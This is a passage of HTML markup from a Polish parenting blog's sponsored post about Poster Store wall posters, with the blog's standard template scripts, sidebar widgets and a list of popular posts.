href="https://posterstore.pl/plakaty-obrazy/natura-botanika/krajobrazy/plakat-springtime-in-narnia/">2</a> / <a href="https://posterstore.pl/plakaty-obrazy/zwierzeta/plakat-krowa-szkocka-rasa-wyynna/">3</a> / <a href="https://posterstore.pl/search/?q=Plakat+G%C3%B3rska+Droga">4</a>&nbsp;/ <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/krajobrazy/plakat-dolina-yosemite/" target="_blank">5</a> / <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/kwiaty/plakat-dzikie-kwiaty/" target="_blank">6</a> / <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/krajobrazy/plakat-gorski-widok/" target="_blank">7</a> / <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/krajobrazy/plakat-jezioro-w-gorach/" target="_blank">8</a> / <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/plakat-kajaki-na-jeziorze/" target="_blank">9</a>&nbsp;/ <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/krajobrazy/plakat-poranek-nad-jeziorem-plansee/" target="_blank">10</a> /&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE6WVaSEKXtPSRYFa4sjxxl9yD7_8Ub8jcSTVWstZEpOt74Sh243MAlJmL1GUMrVnFjStftDGKDx_pOF19f2NJInhzuweRtXnDRusHhcfmoumIsDY8sWcw2tIQURZ9_FuSHDX6iUucepfK/s1600/Poster-store-4-632x263.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="263" data-original-width="632" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE6WVaSEKXtPSRYFa4sjxxl9yD7_8Ub8jcSTVWstZEpOt74Sh243MAlJmL1GUMrVnFjStftDGKDx_pOF19f2NJInhzuweRtXnDRusHhcfmoumIsDY8sWcw2tIQURZ9_FuSHDX6iUucepfK/s1600-rw/Poster-store-4-632x263.jpg" title="" /></a></div>
<div style="text-align: center;">
<br /></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=3273213486981082779&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2020/06/wakacje-w-chorwacji-z-dziecmi.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2020/06/wakacje-w-chorwacji-z-dziecmi.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2020/05/propozycje-prezentow-na-dzien-dziecka.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2020/05/propozycje-prezentow-na-dzien-dziecka.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Dom?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Materiał sponsorowany?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
